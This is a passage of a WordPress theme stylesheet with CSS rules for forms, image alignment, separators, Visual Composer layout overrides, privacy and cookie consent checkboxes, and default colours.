		-moz-appearance: none;
		appearance: none;
		cursor: pointer;
		text-indent: 0.01px;
		text-overflow: '';
		-webkit-border-radius: 0px;
	}
	
	input[type="submit"], button, input[type="button"], input[type="reset"] {
		border: none;
		text-transform: capitalize;
		font-weight: bold;
		margin: 10px 0px 0px;
		font-size: 14px;
		padding: 16px 30px 14px;
		float: left;
		cursor: pointer;
		border-radius: 5px;
		-webkit-appearance: none;
	}
	
	.aligncenter input[type="submit"] {
		float: none;
	}
	
	.wpcf7-form-control-wrap {
		width: 100%;
		float: left;
	}
	
	.wpcf7-form-control-wrap:before {
		position: absolute;
		content: "";
		display: block;
		width: 0;
		height: 2px;
		background: #2b2b2b;
		left: 0;
		bottom: 0;
		top: auto;
		z-index: 9;
		-webkit-transition: all 0.3s linear;
		-moz-transition: all 0.3s linear;
		-o-transition: all 0.3s linear;
		-ms-transition: all 0.3s linear;
		transition: all 0.3s linear;
	}
	
	.wpcf7-form-control-wrap:hover:before {
		width: 100%;
	}
	
	.vigil-form input, .vigil-form textarea {
		border-bottom: 2px solid rgba(0, 0, 0, 0.15);
	}
	
	/*----*****---- << Moz Reset >> --****--*/
	
	input[type="submit"]::-moz-focus-inner {
		border: 0;
		padding: 0;
		margin-top: -1px;
		margin-bottom: -1px;
	}
	
	#searchform {
		clear: both;
	}
	
	.selection-box {
		position: relative;
		clear: both;
	}
	
	.selection-box:before, .selection-box:after {
		content: "";
		pointer-events: none;
		position: absolute;
	}
	
	.selection-box:before {
		z-index: 1;
		right: 17px;
		top: 5px;
		bottom: 0px;
		height: 0px;
		margin: auto;
		border-left: 7px solid transparent;
		border-right: 7px solid transparent;
		border-top: 7px solid;
	}
	
	.selection-box:after {
		width: 48px;
		height: calc(100% - 2px);
		right: 0px;
		top: 1px;
		border-left: 1px solid rgba(0, 0, 0, 0.15);
		border-right: 1px solid rgba(0, 0, 0, 0.15);
	}
	
	.selection-box select {
		margin-top: 0px;
	}
	
	/*--------------------------------------------------------------
		1.10 - Images
		--------------------------------------------------------------*/
	
	.alignleft, img.alignleft {
		display: inline;
		float: left;
		margin-bottom: 10px;
		margin-right: 20px;
	}
	
	.alignright, img.alignright {
		display: inline;
		float: right;
		margin-bottom: 10px;
		margin-left: 20px;
	}
	
	.aligncenter, img.aligncenter {
		clear: both;
		display: block;
		margin-left: auto;
		margin-right: auto;
		text-align: center;
	}
	
	.column .aligncenter img {
		display: inline-block;
	}
	
	.column.aligncenter {
		clear: none;
	}
	
	.aligncenter.wpb_column {
		clear: none;
	}
	
	.alignright {
		text-align: right;
	}
	
	.alignleft {
		text-align: left;
	}
	
	img.no-bottom-margin {
		margin-bottom: -10px;
	}
	
	.alignleft, .alignright, .aligncenter, .alignnone {
		margin: auto;
	}
	
	.wp-caption {
		border: 1px solid;
		margin-bottom: 10px;
		margin-top: 10px;
		width: 100%;
		padding: 10px;
		text-align: center;
		max-width: 100%;
	}
	
	.wp-caption img {
		display: block;
		margin: 0 auto;
		max-width: 100%;
	}
	
	.wp-caption .wp-caption-text {
		text-align: center;
		padding-top: 10px;
		margin: 0px;
	}
	
	.wp-caption.alignnone {
		clear: both;
	}
	
	.wp-caption.alignright {
		margin: 0.375em 0 1.75em 1.75em;
	}
	
	.wp-caption.alignleft {
		margin: 0.375em 1.75em 1.75em 0;
	}
	
	.column img, .vc_column_container img, .wpb_column img {
		max-width: 100%;
		height: auto;
		display: inherit;
	}
	
	img {
		max-width: 100%;
		height: auto;
	}
	
	/*--------------------------------------------------------------
		1.11 - Hr, Margin, Seperators
		--------------------------------------------------------------*/
	
	.dt-sc-hr-invisible-xsmall {
		float: left;
		width: 100%;
		margin: 15px 0px 0px;
		display: block;
		clear: both;
	}
	
	.dt-sc-hr-invisible-small {
		float: left;
		width: 100%;
		margin: 35px 0px 0px;
		display: block;
		clear: both;
	}
	
	.dt-sc-hr-invisible-medium {
		float: left;
		width: 100%;
		margin: 55px 0px 0px;
		display: block;
		clear: both;
	}
	
	.dt-sc-hr-invisible-large {
		float: left;
		width: 100%;
		margin: 75px 0px 0px;
		display: block;
		clear: both;
	}
	
	.dt-sc-hr-invisible-xlarge {
		float: left;
		width: 100%;
		margin: 95px 0px 0px;
		display: block;
		clear: both;
	}
	
	.dt-sc-hr-top-5 {
		margin-top: 5px;
		float: left;
		clear: both;
		display: block;
		width: 100%;
	}
	
	.dt-sc-hr-top-10 {
		margin-top: 10px;
		float: left;
		clear: both;
		display: block;
		width: 100%;
	}
	
	.dt-sc-hr-top-20 {
		margin-top: 20px;
		float: left;
		clear: both;
		display: block;
		width: 100%;
	}
	
	.dt-sc-hr-top-30 {
		margin-top: 30px;
		float: left;
		clear: both;
		display: block;
		width: 100%;
	}
	
	.dt-sc-hr-top-40 {
		margin-top: 40px;
		float: left;
		clear: both;
		display: block;
		width: 100%;
	}
	
	.dt-sc-hr-top-50 {
		margin-top: 50px;
		float: left;
		clear: both;
		display: block;
		width: 100%;
	}
	
	.dt-sc-small-separator {
		width: 30px;
		height: 2px;
		display: inline-block;
		clear: both;
		text-align: center;
		margin: 15px 0px;
	}
	
	.dt-sc-small-separator.aligncenter {
		margin-top: 15px;
		margin-bottom: 15px;
		margin-left: auto;
		margin-right: auto;
		display: block;
	}
	
	.dt-sc-small-separator.bottom, .dt-sc-small-separator.bottom.aligncenter {
		margin-top: 0px;
	}
	
	.dt-sc-small-separator.black {
		background: #000000;
		height: 3px;
	}
	
	.dt-sc-diamond-separator {
		width: 10px;
		height: 10px;
		border-radius: 1px;
		-webkit-transform: rotate(45deg);
		-moz-transform: rotate(45deg);
		-ms-transform: rotate(45deg);
		transform: rotate(45deg);
		display: inline-block;
		clear: both;
		text-align: center;
		margin: 10px 0px 20px;
		position: relative;
	}
	
	.dt-sc-diamond-separator:before, .dt-sc-diamond-separator:after {
		content: "";
		position: absolute;
		left: 6px;
		top: -26px;
		margin: auto;
		height: 1px;
		width: 60px;
		-webkit-transform: rotate(-45deg);
		-moz-transform: rotate(-45deg);
		-ms-transform: rotate(-45deg);
		transform: rotate(-45deg);
	}
	
	.dt-sc-diamond-separator:after {
		left: -55px;
		top: 35px;
	}
	
	.dt-sc-diamond-separator.aligncenter {
		display: block;
		margin-left: auto;
		margin-right: auto;
	}
	
	.dt-sc-single-line-separator {
		float: left;
		width: 100%;
		margin: 20px 0px;
		display: block;
		clear: both;
		border-top: 1px solid;
	}
	
	.dt-sc-single-line-dashed-separator {
		float: left;
		width: 100%;
		margin: 20px 0px;
		display: block;
		clear: both;
		border-top: 1px dashed;
	}
	
	.dt-sc-single-line-dotted-separator {
		float: left;
		width: 100%;
		margin: 20px 0px;
		display: block;
		clear: both;
		border-top: 1px dotted;
	}
	
	.dt-sc-double-border-separator {
		float: left;
		margin: -10px 0px 30px;
		display: block;
		clear: both;
		width: 150px;
		height: 3px;
		position: relative;
	}
	
	.dt-sc-double-border-separator:before {
		content: "";
		position: absolute;
		left: 0px;
		bottom: -3px;
		height: 1px;
		width: 100%;
	}
	
	.aligncenter .dt-sc-double-border-separator {
		float: none;
		display: inline-block;
	}
	
	.dt-sc-double-border-separator.aligncenter {
		float: none;
		margin: auto;
	}
	
	.dt-sc-shadow {
		float: left;
		clear: both;
		margin: 0px;
		padding: 0px;
		background: url(../images/services-shadow.png) no-repeat;
		width: 1168px;
		height: 38px;
	}
	
	/*----*****---- << Fancy Splitter >> --****--*/
	
	.dt-sc-stamp-divider-down {
		float: left;
		clear: both;
		width: 100%;
		margin: 0px 0px -160px;
		padding: 0px;
		position: relative;
		z-index: 1;
	}
	
	.dt-sc-stamp-divider-up {
		float: left;
		clear: both;
		width: 100%;
		margin: -150px 0px 0px;
		padding: 0px;
		position: relative;
		z-index: 1;
		-ms-transform: rotate(180deg);
		-webkit-transform: rotate(180deg);
		transform: rotate(180deg);
	}
	
	/*----*****---- << Arrows >> --****--*/
	
	.dt-sc-down-arrow, .dt-sc-up-arrow, .dt-sc-up-arrow-bottom {
		position: relative;
	}
	
	.dt-sc-down-arrow:before, .dt-sc-up-arrow:before, .dt-sc-up-arrow-bottom:before, .dt-sc-up-arrow-bottom:after {
		content: "";
		position: absolute;
		left: 0px;
		right: 0px;
		margin: auto;
		top: 0px;
		border-left: 15px solid transparent;
		border-right: 15px solid transparent;
		width: 0px;
	}
	
	.dt-sc-down-arrow:before {
		border-top: 15px solid;
	}
	
	.dt-sc-up-arrow:before, .dt-sc-up-arrow-bottom:before {
		border-bottom: 15px solid;
		top: -15px;
	}
	
	.dt-sc-up-arrow-bottom:before {
		top: inherit;
		bottom: 0px;
	}
	
	.dt-sc-clear {
		float: none;
		clear: both;
		margin: 0px;
		padding: 0px;
	}
	
	.dt-sc-vertical-small-separator {
		width: 1px;
		height: 15px;
		display: inline-block;
		margin: 0px 20px;
	}
	
	.dt-sc-vertical-separator {
		display: inline-block;
		margin: 0px 20px;
		position: relative;
	}
	
	.dt-sc-vertical-separator:before {
		content: "";
		position: absolute;
		left: 0px;
		top: -30px;
		right: 0px;
		margin: auto;
		width: 1px;
		height: 50px;
	}
	
	/*----*****---- << Arrows >> --****--*/
	
	.parallax-overlay {
		position: absolute;
		top: 0;
		right: 0;
	}
	
	.right5.vc_column_container>.vc_column-inner {
		padding-right: 5px;
	}
	
	.right10.vc_column_container>.vc_column-inner {
		padding-right: 10px;
	}
	
	.right15.vc_column_container>.vc_column-inner {
		padding-right: 15px;
	}
	
	.right20.vc_column_container>.vc_column-inner {
		padding-right: 20px;
	}
	
	.right25.vc_column_container>.vc_column-inner {
		padding-right: 25px;
	}
	
	.left5.vc_column_container>.vc_column-inner {
		padding-left: 5px;
	}
	
	.left10.vc_column_container>.vc_column-inner {
		padding-left: 10px;
	}
	
	.left15.vc_column_container>.vc_column-inner {
		padding-left: 15px;
	}
	
	.left20.vc_column_container>.vc_column-inner {
		padding-left: 20px;
	}
	
	.left25.vc_column_container>.vc_column-inner {
		padding-left: 25px;
	}
	
	/*--------------------------------------------------------------
		1.12 - Unit Test
		--------------------------------------------------------------*/
	
	.admin-bar .is-sticky .main-header-wrapper, .header-align-left.admin-bar .is-sticky #menu-wrapper, .header-align-center.admin-bar .is-sticky #menu-wrapper {
		top: 31px !important;
	}
	
	.admin-bar.overlay-header #trigger-overlay, .admin-bar.overlay-header .overlay .overlay-close, .admin-bar.left-header #toggle-sidebar {
		top: 43px;
	}
	
	.comment-navigation {
		float: left;
		width: 100%;
		border-top: 1px solid #d1d1d1;
		border-bottom: 1px solid #d1d1d1;
		padding: 10px 0px;
	}
	
	.commententries #respond {
		float: left;
		width: 100%;
		margin-top: 30px;
	}
	
	.commententries .nav-previous {
		float: left;
	}
	
	.commententries .nav-next {
		float: right;
	}
	
	.commententries .nav-previous>a:before {
		content: "\f104";
		margin-right: 5px;
		font-family: fontawesome;
	}
	
	.commententries .nav-next>a:after {
		content: "\f105";
		margin-left: 5px;
		font-family: fontawesome;
	}
	
	ul.commentlist li.pingback>p>a.comment-edit-link {
		text-decoration: underline;
	}
	
	.nocomments {
		border-top: 1px solid #ddd;
		clear: both;
		padding: 15px 0;
	}
	
	.says, .screen-reader-text {
		clip: rect(1px, 1px, 1px, 1px);
		height: 1px;
		overflow: hidden;
		position: absolute !important;
		width: 1px;
		word-wrap: normal !important;
	}
	
	.entry-meta-data p i:only-child {
		display: none;
	}
	
	.post-password-form label input {
		width: 50%;
	}
	
	.bypostauthor {
		height: inherit;
	}
	
	html:not(.vc_transform) .entry-body p.has-large-font-size, html:not(.vc_transform) .entry-body p.has-large-font-size + p { line-height: normal; }
	
	.wp-block-archives-dropdown .selection-box { margin-bottom: 1.5em; }
	
	/*----*****---- <<  Prettyphoto >> ----*****----*/
	
	body div.pp_overlay {
		z-index: 9999;
	}
	
	/*----*****---- <<  Ultimate Addon >> ----*****----*/
	
	.ubtn-ctn-center button, .ubtn-ctn-right button {
		float: none;
	}
	
	.flexslider .slides img {
		height: auto;
	}
	
	/*----*****---- <<  Visual Composer CSS >> ----*****----*/
	
	.page-template-tpl-onepage #primary.content-full-width {
		padding-bottom: 0;
	}
	
	.vc-no-left-padding .vc_column-inner, .vc-no-left-padding.vc_column_container .vc_column-inner {
		padding-left: 0;
	}
	
	.vc-no-right-padding .vc_column-inner, .vc-no-right-padding.vc_column_container .vc_column-inner {
		padding-right: 0;
	}
	
	.vc-no-padding .vc_column-inner {
		padding-left: 0;
		padding-right: 0;
	}
	
	.vc-no-margin {
		margin-left: 0;
		margin-right: 0;
	}
	
	.side-navigation-content .container, #primary.page-with-sidebar .container, .dt-portfolio-single-details .container {
		max-width: 100%;
		width: auto;
	}
	
	.icon-link-title .vc_column-inner, .icon-link-title .vc_column-inner .wpb_wrapper {
		height: 100%;
		width: 100%;
	}
	
	.single-dt_doctors .vc-default-row.vc_row, .single.single-dt_chefs .vc-default-row.vc_row {
		margin-left: 0;
	}
	
	/*----*****---- <<  "Equal Height" and "Content Alignment" css override >> ----*****----*/
	
	.vc_col-has-fill>.vc_column-inner, .vc_row-has-fill+.vc_row-full-width+.vc_row>.vc_column_container>.vc_column-inner, .vc_row-has-fill+.vc_row>.vc_column_container>.vc_column-inner, .vc_row-has-fill+.vc_vc_row>.vc_row>.vc_vc_column>.vc_column_container>.vc_column-inner, .vc_row-has-fill+.vc_vc_row_inner>.vc_row>.vc_vc_column_inner>.vc_column_container>.vc_column-inner, .vc_row-has-fill>.vc_column_container>.vc_column-inner, .vc_row-has-fill>.vc_row>.vc_vc_column>.vc_column_container>.vc_column-inner, .vc_row-has-fill>.vc_vc_column_inner>.vc_column_container>.vc_column-inner {
		padding-top: 0;
	}
	
	.vc_empty_space {
		clear: both;
		float: none;
	}
	
	.vc_custom_float {
		float: left;
		width: 100%;
	}
	
	.vc_row.vc_row-no-padding .wpb_column {
		padding-left: 0px;
		padding-right: 0px;
	}
	
	.vc_row[data-vc-full-width].dt-sc-overflow_visible {
		overflow: visible;
	}
	
	.vc_parallax.secondary-skin-bg.transparent:before {
		position: absolute;
		content: "";
		display: block;
		top: 0;
		left: 0;
		width: 100%;
		height: 100%;
		z-index: 1;
	}
	
	.vc_row.vc_row-flex>.dt-sc-stretch-row-content, .vc_row.vc_row-flex>.dt-sc-stretch-row-content>.vc_column_container {
		display: -webkit-box;
		display: -webkit-flex;
		display: -ms-flexbox
	}
	
	.vc_row.vc_row-flex>.dt-sc-stretch-row-content>.vc_column_container {
		display: flex
	}
	
	.vc_row.vc_row-flex>.dt-sc-stretch-row-content>.vc_column_container>.vc_column-inner {
		display: -webkit-box;
		display: -webkit-flex;
		display: -ms-flexbox;
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal
	}
	
	.vc_row.vc_row-flex>.dt-sc-stretch-row-content>.vc_column_container>.vc_column-inner {
		-webkit-box-flex: 1;
		-webkit-flex-grow: 1;
		-ms-flex-positive: 1;
		flex-grow: 1;
		display: flex;
		-webkit-flex-direction: column;
		-ms-flex-direction: column;
		flex-direction: column
	}
	
	@media (-ms-high-contrast: active), (-ms-high-contrast: none) {
		.vc_row.vc_row-flex>.dt-sc-stretch-row-content>.vc_column_container>.vc_column-inner>* {
			min-height: 1em
		}
	}
	
	.vc_row.vc_row-o-content-top>.dt-sc-stretch-row-content>.vc_column_container>.vc_column-inner {
		-webkit-box-pack: start;
		-webkit-justify-content: flex-start;
		-ms-flex-pack: start;
		justify-content: flex-start
	}
	
	.vc_row.vc_row-o-content-top:not(.vc_row-o-equal-height)>.dt-sc-stretch-row-content>.vc_column_container {
		-webkit-box-align: start;
		-webkit-align-items: flex-start;
		-ms-flex-align: start;
		align-items: flex-start
	}
	
	.vc_row.vc_row-o-content-bottom>.dt-sc-stretch-row-content>.vc_column_container>.vc_column-inner {
		-webkit-box-pack: end;
		-webkit-justify-content: flex-end;
		-ms-flex-pack: end;
		justify-content: flex-end
	}
	
	.vc_row.vc_row-o-content-bottom:not(.vc_row-o-equal-height)>.dt-sc-stretch-row-content>.vc_column_container {
		-webkit-box-align: end;
		-webkit-align-items: flex-end;
		-ms-flex-align: end;
		align-items: flex-end
	}
	
	.vc_row.vc_row-o-content-middle>.dt-sc-stretch-row-content>.vc_column_container>.vc_column-inner {
		-webkit-box-pack: center;
		-webkit-justify-content: center;
		-ms-flex-pack: center;
		justify-content: center
	}
	
	.vc_row.vc_row-o-content-middle:not(.vc_row-o-equal-height)>.dt-sc-stretch-row-content>.vc_column_container {
		-webkit-box-align: center;
		-webkit-align-items: center;
		-ms-flex-align: center;
		align-items: center
	}
	
	.vc_row.vc_column-gap-1>.dt-sc-stretch-row-content>.vc_column_container {
		padding: .5px
	}
	
	.vc_row.vc_column-gap-2>.dt-sc-stretch-row-content>.vc_column_container {
		padding: 1px
	}
	
	.vc_row.vc_column-gap-3>.dt-sc-stretch-row-content>.vc_column_container {
		padding: 1.5px
	}
	
	.vc_row.vc_column-gap-4>.dt-sc-stretch-row-content>.vc_column_container {
		padding: 2px
	}
	
	.vc_row.vc_column-gap-5>.dt-sc-stretch-row-content>.vc_column_container {
		padding: 2.5px
	}
	
	.vc_row.vc_column-gap-10>.dt-sc-stretch-row-content>.vc_column_container {
		padding: 5px
	}
	
	.vc_row.vc_column-gap-15>.dt-sc-stretch-row-content>.vc_column_container {
		padding: 7.5px
	}
	
	.vc_row.vc_column-gap-20>.dt-sc-stretch-row-content>.vc_column_container {
		padding: 10px
	}
	
	.vc_row.vc_column-gap-25>.dt-sc-stretch-row-content>.vc_column_container {
		padding: 12.5px
	}
	
	.vc_row.vc_column-gap-30>.dt-sc-stretch-row-content>.vc_column_container {
		padding: 15px
	}
	
	.vc_row.vc_column-gap-35>.dt-sc-stretch-row-content>.vc_column_container {
		padding: 17.5px
	}
	
	.vc_row-has-fill+.vc_row-full-width+.vc_row>.dt-sc-stretch-row-content>.vc_column_container>.vc_column-inner, .vc_row-has-fill+.vc_row>.dt-sc-stretch-row-content>.vc_column_container>.vc_column-inner, .vc_row-has-fill+.vc_vc_row>.vc_row>.vc_vc_column>.dt-sc-stretch-row-content>.vc_column_container>.vc_column-inner, .vc_row-has-fill+.vc_vc_row_inner>.vc_row>.vc_vc_column_inner>.dt-sc-stretch-row-content>.vc_column_container>.vc_column-inner, .vc_row-has-fill>.dt-sc-stretch-row-content>.vc_column_container>.vc_column-inner, .vc_row-has-fill>.vc_row>.vc_vc_column>.dt-sc-stretch-row-content>.vc_column_container>.vc_column-inner, .vc_row-has-fill>.vc_vc_column_inner>.dt-sc-stretch-row-content>.vc_column_container>.vc_column-inner {
		padding-top: 35px
	}
	
	.vc_row.vc_column-gap-1>.vc_vc_column>.dt-sc-stretch-row-content>.vc_column_container, .vc_row.vc_column-gap-1>.vc_vc_column_inner>.dt-sc-stretch-row-content>.vc_column_container {
		padding-left: .5px;
		padding-right: .5px
	}
	
	.vc_row.vc_column-gap-2>.vc_vc_column>.dt-sc-stretch-row-content>.vc_column_container, .vc_row.vc_column-gap-2>.vc_vc_column_inner>.dt-sc-stretch-row-content>.vc_column_container {
		padding-left: 1px;
		padding-right: 1px
	}
	
	.vc_row.vc_column-gap-3>.vc_vc_column>.dt-sc-stretch-row-content>.vc_column_container, .vc_row.vc_column-gap-3>.vc_vc_column_inner>.dt-sc-stretch-row-content>.vc_column_container {
		padding-left: 1.5px;
		padding-right: 1.5px
	}
	
	.vc_row.vc_column-gap-4>.vc_vc_column>.dt-sc-stretch-row-content>.vc_column_container, .vc_row.vc_column-gap-4>.vc_vc_column_inner>.dt-sc-stretch-row-content>.vc_column_container {
		padding-left: 2px;
		padding-right: 2px
	}
	
	.vc_row.vc_column-gap-5>.vc_vc_column>.dt-sc-stretch-row-content>.vc_column_container, .vc_row.vc_column-gap-5>.vc_vc_column_inner>.dt-sc-stretch-row-content>.vc_column_container {
		padding-left: 2.5px;
		padding-right: 2.5px
	}
	
	.vc_row.vc_column-gap-10>.vc_vc_column>.dt-sc-stretch-row-content>.vc_column_container, .vc_row.vc_column-gap-10>.vc_vc_column_inner>.dt-sc-stretch-row-content>.vc_column_container {
		padding-left: 5px;
		padding-right: 5px
	}
	
	.vc_row.vc_column-gap-15>.vc_vc_column>.dt-sc-stretch-row-content>.vc_column_container, .vc_row.vc_column-gap-15>.vc_vc_column_inner>.dt-sc-stretch-row-content>.vc_column_container {
		padding-left: 7.5px;
		padding-right: 7.5px
	}
	
	.vc_row.vc_column-gap-20>.vc_vc_column>.dt-sc-stretch-row-content>.vc_column_container, .vc_row.vc_column-gap-20>.vc_vc_column_inner>.dt-sc-stretch-row-content>.vc_column_container {
		padding-left: 10px;
		padding-right: 10px
	}
	
	.vc_row.vc_column-gap-25>.vc_vc_column>.dt-sc-stretch-row-content>.vc_column_container, .vc_row.vc_column-gap-25>.vc_vc_column_inner>.dt-sc-stretch-row-content>.vc_column_container {
		padding-left: 12.5px;
		padding-right: 12.5px
	}
	
	.vc_row.vc_column-gap-30>.vc_vc_column>.dt-sc-stretch-row-content>.vc_column_container, .vc_row.vc_column-gap-30>.vc_vc_column_inner>.dt-sc-stretch-row-content>.vc_column_container {
		padding-left: 15px;
		padding-right: 15px
	}
	
	.vc_row.vc_column-gap-35>.vc_vc_column>.dt-sc-stretch-row-content>.vc_column_container, .vc_row.vc_column-gap-35>.vc_vc_column_inner>.dt-sc-stretch-row-content>.vc_column_container {
		padding-left: 17.5px;
		padding-right: 17.5px
	}
	
	.vc_row.vc_row-flex>.vc_vc_column>.dt-sc-stretch-row-content>.vc_column_container, .vc_row.vc_row-flex>.vc_vc_column_inner>.dt-sc-stretch-row-content>.vc_column_container {
		display: -webkit-box;
		display: -webkit-flex;
		display: -ms-flexbox;
		display: flex;
		width: 100%
	}
	
	.vc_row.vc_row-flex>.vc_vc_column>.dt-sc-stretch-row-content>.vc_column_container>.vc_column-inner, .vc_row.vc_row-flex>.vc_vc_column_inner>.dt-sc-stretch-row-content>.vc_column_container>.vc_column-inner {
		-webkit-box-flex: 1;
		-webkit-flex-grow: 1;
		-ms-flex-positive: 1;
		flex-grow: 1;
		display: -webkit-box;
		display: -webkit-flex;
		display: -ms-flexbox;
		display: flex;
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		webkit-flex-direction: column;
		ms-flex-direction: column;
		flex-direction: column
	}
	
	.vc_row.vc_row-o-equal-height>.dt-sc-stretch-row-content>.vc_column_container {
		-webkit-box-align: stretch;
		-webkit-align-items: stretch;
		-ms-flex-align: stretch;
		align-items: stretch
	}
	
	.vc_row.vc_row-o-content-top>.vc_vc_column>.dt-sc-stretch-row-content>.vc_column_container>.vc_column-inner, .vc_row.vc_row-o-content-top>.vc_vc_column_inner>.dt-sc-stretch-row-content>.vc_column_container>.vc_column-inner {
		-webkit-box-pack: start;
		-webkit-justify-content: flex-start;
		-ms-flex-pack: start;
		justify-content: flex-start
	}
	
	.vc_row.vc_row-o-content-top:not(.vc_row-o-equal-height)>.vc_vc_column>.dt-sc-stretch-row-content>.vc_column_container, .vc_row.vc_row-o-content-top:not(.vc_row-o-equal-height)>.vc_vc_column_inner>.dt-sc-stretch-row-content>.vc_column_container {
		-webkit-box-align: start;
		-webkit-align-items: flex-start;
		-ms-flex-align: start;
		align-items: flex-start
	}
	
	.vc_row.vc_row-o-content-bottom>.vc_vc_column>.dt-sc-stretch-row-content>.vc_column_container>.vc_column-inner, .vc_row.vc_row-o-content-bottom>.vc_vc_column_inner>.dt-sc-stretch-row-content>.vc_column_container>.vc_column-inner {
		-webkit-box-pack: end;
		-webkit-justify-content: flex-end;
		-ms-flex-pack: end;
		justify-content: flex-end
	}
	
	.vc_row.vc_row-o-content-bottom:not(.vc_row-o-equal-height)>.vc_vc_column>.dt-sc-stretch-row-content>.vc_column_container, .vc_row.vc_row-o-content-bottom:not(.vc_row-o-equal-height)>.vc_vc_column_inner>.dt-sc-stretch-row-content>.vc_column_container {
		-webkit-box-align: end;
		-webkit-align-items: flex-end;
		-ms-flex-align: end;
		align-items: flex-end
	}
	
	.vc_row.vc_row-o-content-middle>.vc_vc_column>.dt-sc-stretch-row-content>.vc_column_container>.vc_column-inner, .vc_row.vc_row-o-content-middle>.vc_vc_column_inner>.dt-sc-stretch-row-content>.vc_column_container>.vc_column-inner {
		-webkit-box-pack: center;
		-webkit-justify-content: center;
		-ms-flex-pack: center;
		justify-content: center
	}
	
	.vc_row.vc_row-o-content-middle:not(.vc_row-o-equal-height)>.vc_vc_column>.dt-sc-stretch-row-content>.vc_column_container, .vc_row.vc_row-o-content-middle:not(.vc_row-o-equal-height)>.vc_vc_column_inner>.dt-sc-stretch-row-content>.vc_column_container {
		-webkit-box-align: center;
		-webkit-align-items: center;
		-ms-flex-align: center;
		align-items: center
	}
	
	/* */
	
	.vigil-form p>span {
		margin-bottom: 15px;
	}
	
	/*------> Privacy Policy Start<-----*/
	
	.dt-privacy-wrapper{ display:block; clear:both; padding-top: 5px; font-size:14px;}
	.dt-privacy-wrapper input[type="checkbox"] { margin-right:5px; margin-top:-1px; }
	.dt-sc-dark-bg a:hover, .dt-sc-dark-bg label, .dt-sc-newsletter-section.type1 label a:hover{ color:#FFF;}
	.dt-privacy-wrapper input[type="checkbox"], .comment-form-dt-privatepolicy input[type="checkbox"], .dt-sc-newsletter-section.type1 label,
	.comment-form-dt-privatepolicy label, .dt-privacy-wrapper label, input[type="checkbox"], input[type="checkbox"] + label { cursor:pointer; }
	
	.dt_ajax_subscribe_msg { float:left; width:100%; }
	
	input:disabled{ opacity:0.5; pointer-events:none}
	
	/*------> Comment  Privatepolicy Start<-----*/
	
	.comment-form-cookies-consent input, .comment-form-dt-privatepolicy input{top:-2px; position: relative;}																									
	.comment-form-cookies-consent label{ margin-left: 0; }																									
	.comment-form-dt-privatepolicy label{ margin-left:0px;}
	.comment-form-cookies-consent input, .comment-form-dt-privatepolicy input { margin-right: 5px; }
	#respond .comment-form-dt-privatepolicy, .respond .comment-form-cookies-consent { margin: 10px 0 5px; }
	
	.dt-cookie-consent a.dt_cookie_infolink, .dt-cookie-consent p{ font-size: inherit !important; }
	
	/*--------------------------------------------------------------
		1.13 - Default Color
		--------------------------------------------------------------*/
	
	body, h1, h2, h3, h4, h5, h6, a:hover, h1 a, h2 a, h3 a, h4 a, h5 a, h6 a {
		color: #000;
	}
	
	.dt-sc-dark-bg, .dt-sc-dark-bg h1, .dt-sc-dark-bg h2, .dt-sc-dark-bg h3, .dt-sc-dark-bg h4, .dt-sc-dark-bg h5, .dt-sc-dark-bg h6, .dt-sc-dark-bg .dt-sc-title.with-right-border-decor>h1:first-child, .dt-sc-dark-bg .dt-sc-title.with-right-border-decor>h2:first-child, .dt-sc-dark-bg .dt-sc-title.with-right-border-decor>h3:first-child, .dt-sc-dark-bg .dt-sc-title.with-right-border-decor>h4:first-child, .dt-sc-dark-bg .dt-sc-title.with-right-border-decor>h5:first-child, .dt-sc-dark-bg .dt-sc-title.with-right-border-decor>h6:first-child {
		color: #ffffff;
	}
	
	.dt-sc-dark-bg {
		border-color: #ffffff;
		background-color: rgba(0, 0, 0, .5);
	}
	
	.wp-caption {
		background: rgba(0, 0, 0, 0.02);
		border-color: rgba(0, 0, 0, 0.07);
	}
	
	.dt-sc-dark-bg .wp-caption {
		background: rgba(255, 255, 255, 0.15);
		border-color: rgba(255, 255, 255, 0.05);
	}
	
	abbr {
		border-color: #222222;
	}
	
	ins {
		color: #666666;
	}
	
	label {
		color: #2b2b2b;
		letter-spacing: 0.2px;
	}
	
	input[type="text"], input[type="password"], input[type="email"], input[type="url"], input[type="tel"], input[type="number"], input[type="range"], input[type="date"], textarea, input.text, input[type="search"], textarea {
		color: #b4aab4;
	}
	
	select, .form-calender-icon input[type="text"] {
		color: #b4aab4;
	}
	
	.form-calender-icon input[type="text"], .selection-box select {
		padding-left: 10px;
		padding-right: 50px;
	}
	
	::-webkit-input-placeholder {
		/* Chrome/Opera/Safari */
		color: #666666;
	}
	
	::-moz-placeholder {
		/* Firefox 19+ */
		color: #666666;
	}
	
	:-ms-input-placeholder {
		/* IE 10+ */
		color: #666666;
	}
	
	:-moz-placeholder {
		/* Firefox 18- */
		color: #666666;
	}
	
	input[type="text"]::-moz-input-placeholder, input[type="text"]::-webkit-input-placeholder {
		color: #666666;
	}
	
	input[type="submit"], input[type="reset"], button, input[type="button"] {
		color: #ffffff;
	}
	
	label span.required {
		color: #ff0000;
	}
	
	/*input[type="text"], input[type="password"], input[type="email"], input[type="url"], input[type="tel"], input[type="number"], input[type="range"], input[type="date"], textarea, input.text, input[type="search"], textarea, select, .selection-box:after, .selection-box select { background:#ffffff; }*/
	
	fieldset {
		border-color: rgba(0, 0, 0, 0.2);
	}
	
	.dt-sc-dark-bg fieldset {
		border-color: rgba(255, 255, 255, 0.2);
	}
	
	input[type="text"], input[type="password"], input[type="email"], input[type="url"], input[type="tel"], input[type="number"], input[type="range"], input[type="date"], textarea, input.text, input[type="search"], select {
		border-color: rgba(0, 0, 0, 0.15);
	}
	
	input[type="text"]:focus, input[type="password"]:focus, input[type="email"]:focus, input[type="url"]:focus, input[type="tel"]:focus, input[type="number"]:focus, input[type="range"]:focus, input[type="date"]:focus, textarea:focus, input.text:focus, input[type="search"]:focus {
		border-color: #2b2b2b;
	}
	
	.selection-box:before {
		border-top-color: #666666;
	}
	
	/*.selection-box:after { border-right-color:rgba(0, 0, 0, 0.15); }
		.selection-box:after { border-left-color:rgba(0, 0, 0, 0.15); }*/
	
	/*----*****---- << Separated >> --****--*/
	
	.dt-sc-dark-bg .dt-sc-skin-highlight .dt-sc-small-separator, .dt-sc-dark-bg .dt-sc-vertical-small-separator {
		background: #ffffff;
	}
	
	.dt-sc-single-line-separator {
		border-top-color: rgba(0, 0, 0, 0.2);
	}
	
	.dt-sc-down-arrow:before {
		border-top-color: #ffffff;
	}
	
	.dt-sc-up-arrow-bottom:before {
		border-bottom-color: #ffffff;
